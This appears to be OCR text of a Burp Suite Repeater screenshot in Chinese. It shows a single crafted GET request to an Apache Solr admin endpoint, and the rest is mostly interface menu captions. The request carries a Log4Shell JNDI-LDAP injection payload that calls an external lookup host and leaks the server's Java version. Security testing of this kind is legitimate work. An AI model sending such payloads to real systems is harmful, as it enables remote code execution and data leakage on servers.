 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 ×
发送 取消
目标：未指定
请求
美化 Raw Hex
\n
1 GET /solr/admin/cores?action=
${jndi:ldap://${sys:java.version}.ykmi7rsqau7yagmhb73jl8iwvn1eped3
HTTP/1.1
2 Host: 192.168.6.76:8983
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
(KHTML,like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
响应
美化 Raw Hex 页面渲染
\n
Inspector
扫描
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
Send to Organizer Ctrl+O
插入Collaborator payload
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器文档
Burp Repeater模块文档
URL
HTML
Base64
Base64 URL
构造字符串(Construct string)
URL-decode Ctrl+Shift+U
对特殊字符URL编码(URL-encode key characters) Ctrl+U
对所有字符URL编码
对所有字符URL编码(Unicode)
搜索...
搜索...
0匹配
准备完毕